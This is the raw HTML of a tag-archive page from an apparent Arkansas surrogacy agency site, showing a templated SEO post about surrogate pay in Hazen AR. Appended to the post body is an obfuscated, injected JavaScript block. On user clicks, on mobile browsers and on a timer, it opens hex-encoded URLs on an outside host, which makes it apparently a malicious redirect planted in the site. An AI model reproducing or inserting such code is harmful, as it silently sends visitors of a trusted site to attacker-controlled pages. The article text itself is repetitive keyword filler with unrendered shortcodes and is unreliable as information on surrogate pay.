#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://arkansas-surrogacy.com/?custom-css=f90b3321e6" />

<!--Font Awesome-->
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />

<!--Add Google Fonts-->
<link href='https://fonts.googleapis.com/css?family=Raleway:400,300,600,700,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<!--Main Stylesheet Added Last-->
<link href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css' rel='stylesheet' type='text/css'>
<style>.caret {top:36px;right:2px;position:absolute;}</style>

<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-61576894-1', 'auto');
  ga('send', 'pageview');
</script>
<!--Google Analytics Ends-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CS38R4H8LM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CS38R4H8LM');
</script>
	
</head>
<body class="archive tag tag-surrogate-compensation-hazen-ar tag-823">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row rowClass">
                            <span class="top-phone"> 
                                <span class="top-cta">
								   		<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							       		<a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							    </span>
                                <span class="phone-txt">Call Us Now</span><i class="fa fa-play-circle-o phone-circle"></i><a href="tel:5012324240">(501) 232-4240</a>
                            </span><!--top phone-->
					<div class="site-navigation-inner col-sm-12">
		        <div class="navbar-header">
		            <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>
									<div id="logo">
						<a href="https://arkansas-surrogacy.com/"><img src="https://arkansas-surrogacy.com/wp-content/uploads/cropped-ArkansasSurrogacy-SurrLogo1.png"  height="64" width="158" alt="Surrogacy Agency in Arkansas"/></a>
					</div><!-- end of #logo -->
										        </div>
					<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-navigation" class="nav navbar-nav"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="http://arkansas-surrogacy.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551 dropdown"><a title="Surrogates Apply Now!" href="https://arkansas-surrogacy.com/surrogates-apply-now/">Apply Now</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558 dropdown"><a href="https://arkansas-surrogacy.com/surrogates/">Surrogates</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://arkansas-surrogacy.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://arkansas-surrogacy.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://arkansas-surrogacy.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://arkansas-surrogacy.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-in-arkansas/">Surrogacy in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-bentonville-ar/">Surrogacy Agency in Bentonville AR</a></li>
		<li id="menu-item-2484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2484"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-pine-bluff-ar/">Surrogacy Agency in Pine Bluff AR</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-rogers-ar/">Surrogacy Agency in Rogers AR</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-conway-ar/">Surrogacy Agency in Conway AR</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-north-little-rock-ar/">Surrogacy Agency in North Little Rock AR</a></li>
		<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-jonesboro-ar/">Surrogacy Agency in Jonesboro AR</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-springdale-ar/">Surrogacy Agency in Springdale AR</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fayetteville-ar/">Surrogacy Agency in Fayetteville AR</a></li>
		<li id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-fort-smith-ar/">Surrogacy Agency in Fort Smith AR</a></li>
		<li id="menu-item-2492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2492"><a href="https://arkansas-surrogacy.com/surrogacy-agency-in-little-rock-ar/">Surrogacy Agency in Little Rock AR</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://arkansas-surrogacy.com/surrogate-mother-arkansas-laws/">Legal Advantages for a Surrogate Mother in Arkansas</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://arkansas-surrogacy.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594 dropdown"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-arkansas/">Become a Surrogate Mother in Arkansas</a><span class="caret sparkling-dropdown"></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-bentonville-ar/">Become a Surrogate Mother in Bentonville, AR</a></li>
		<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2453"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-pine-bluff-ar/">Become a Surrogate Mother in Pine Bluff, AR</a></li>
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-rogers-ar/">Become a Surrogate Mother in Rogers, AR</a></li>
		<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-conway-ar/">Become a Surrogate Mother in Conway, AR</a></li>
		<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-north-little-rock-ar/">Become a Surrogate Mother in North Little Rock, AR</a></li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-jonesboro-ar/">Become a Surrogate Mother in Jonesboro, AR</a></li>
		<li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-springdale-ar/">Become a Surrogate Mother in Springdale, AR</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fayetteville-ar/">Become a Surrogate Mother in Fayetteville, AR</a></li>
		<li id="menu-item-2460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2460"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-fort-smith-ar/">Become a Surrogate Mother in Fort Smith, AR</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://arkansas-surrogacy.com/become-a-surrogate-mother-in-little-rock-ar/">Become a Surrogate Mother in Little Rock, AR</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553 dropdown"><a href="https://arkansas-surrogacy.com/intended-parents/">Intended Parents</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://arkansas-surrogacy.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://arkansas-surrogacy.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://arkansas-surrogacy.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://arkansas-surrogacy.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://arkansas-surrogacy.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://arkansas-surrogacy.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://arkansas-surrogacy.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://arkansas-surrogacy.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://arkansas-surrogacy.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://arkansas-surrogacy.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://arkansas-surrogacy.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-696 dropdown"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a><span class="caret sparkling-dropdown"></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://arkansas-surrogacy.com/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://arkansas-surrogacy.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://arkansas-surrogacy.com/surrogacy-blog/">Surrogacy Blog</a></li>
</ul></div>					</div>
		    </div>
		  </div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->
	<div id="content" class="site-content">
			<div class="container main-content-area">
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 pull-left">

	 <div id="primary" class="content-area">
		 <main id="main" class="site-main" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>Surrogate Compensation Hazen AR</span></h1>				</header><!-- .page-header -->

				
<article id="post-3387" class="post-3387 post type-post status-publish format-standard hentry category-surrogate-mother-pay tag-surrogacy tag-surrogate-compensation tag-surrogate-compensation-hazen-ar tag-surrogate-mother tag-surrogate-mother-compensation tag-surrogate-mother-information tag-surrogate-mother-pay tag-surrogate-mother-pay-hazen-ar tag-surrogate-mother-pay-in-hazen-ar tag-surrogate-pay tag-surrogate-pay-hazen-ar tag-surrogates">
	<div class="blog-item-wrap">
				<a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-hazen-ar/" title="Surrogate Mother Pay in Hazen AR" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-hazen-ar/" rel="bookmark">Surrogate Mother Pay in Hazen AR</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://arkansas-surrogacy.com/surrogate-mother-pay-in-hazen-ar/" rel="bookmark"><time class="entry-date published" datetime="2019-01-14T03:36:22-05:00">January 14, 2019</time><time class="updated" datetime="2018-08-09T05:39:17-05:00">August 9, 2018</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://arkansas-surrogacy.com/author/jsadev10/">JSADev10</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>One of the most sought-after questions that we get is this one: &#8220;Just what is surrogate mother pay in Hazen AR&#8221; Of course, anyone who is willing to commit at least 9 months of their lives to really aiding someone else become a mom or dad is someone that demands pay. Most US surrogates, and almost all surrogates in Hazen AR earn pay for their very worthwhile services. This is a service that you supply, and just like if you were to spend 9 months completing nursing work, building clothing lines, or instructing someone, you ought to have good reimbursement.</p>
<p>[ssad ssadblk=&#8221;Ad 4&#8243;]</p>
<p>So just what is surrogate mother pay in Hazen AR It depends on the state, institute, and even on the particular surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most important thing to do is talk to a firm that you are interested in working with. Considering that what surrogate mother pay in Hazen AR is very important, recognizing that you are taken care of by the best is important as well. Knowing that you are secure is important. Knowing that the intended parents have your best interests in mind as well is significant. Talk to a surrogate agency about your own particular compensation.</p>
<h2>Surrogate Mother Pay in Hazen AR: Location, Location, Location</h2>
<p>One of the biggest determinations of surrogate mother pay in Hazen AR is just that&#8211; what your home state is and where you reside. There are various parts of the world and even the country where a surrogate will earn more. This has to do with many different things&#8211; professional care, how much work you need to do, and many other components.</p>
<p>It is no secret that certain cities, like Hazen AR, may be a far better decision for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take much better care of their surrogates. You want to consider the amount of money that you will get with the way that you are worked with and how much threat is in the scenario for you&#8211; and not just physically.</p>
<p>You will need to figure in overall health costs (and whether or not they are paid for), traveling (and whether or not it is dealt with), any legal requirements that you have to meet, and even lesser items like time off work, clothing, healthy meals, and other forms of compensation. All of these items can have a sizable impact on the surrogate and should be taken into consideration when looking at surrogate mother pay in Hazen AR If you are interested in discovering out more about how much surrogates make in Hazen AR or how much pay you should ask for, please reach out to us using the form on the right or by calling us with any surrogacy related questions.</p>
<h2>What is Repeat Surrogate Mother Pay in Hazen AR</h2>
<p>Repeat surrogates can expect to make increased compensation in Hazen AR These are top surrogates and are completely expected earn more money when they are surrogates once again&#8211; either for the same intended parent(s) or for different intended parent(s).</p>
<p>These surrogates tend to receive higher compensation because they know what they are doing and won&#8217;t require as much coaching.</p>
<p>[dyna dynami=&#8221;Template 4&#8243;]</p>
<h2>Surrogate Mother Pay in Hazen AR: Multiples</h2>
<p>If you are a surrogate that is expected to carry more than one embryo, you might be qualified to receive more money. Occasionally, this occurs without medical intervention but other times, it is because there has been more than one embryo implanted.</p>
<p>When there are more babies being carried, it is highly likely that the surrogate will receive more in the form of compensation&#8211; even if it wasn&#8217;t intended that the mother will carry more than one child.</p>
<h2>Surrogate Mother Pay in Hazen AR</h2>
<p>At the end of the day, if you are intrigued in being a surrogate, one of the most common inquiries you are likely to have is this one: &#8220;What is surrogate mother pay in Hazen AR&#8221; Of course, you are doing a service and you should expect that you are going to be paid for your services&#8211; and being a surrogate is a lot of time.</p>
<p>If you are interested in being a surrogate, or you want to find out more about how much surrogates make, what the qualifications are for being a surrogate, and even what is needed of a surrogate, <a href="https://arkansas-surrogacy.com/surrogates-apply-now/">CLICK HERE</a> to get in contact with us.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

